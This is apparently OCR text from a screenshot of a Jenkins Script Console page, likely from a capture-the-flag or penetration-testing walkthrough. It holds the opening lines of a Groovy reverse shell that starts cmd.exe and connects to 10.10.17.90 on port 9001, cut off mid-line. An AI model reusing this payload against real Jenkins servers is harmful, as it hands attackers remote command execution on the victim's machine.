 Jenkins
1
search
log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the
server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.17.90";
2 int port=9001;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.g
Run
Page generated: Mar 21, 2023 11:26:06 AM EDT REST API Jenkins ver. 2.87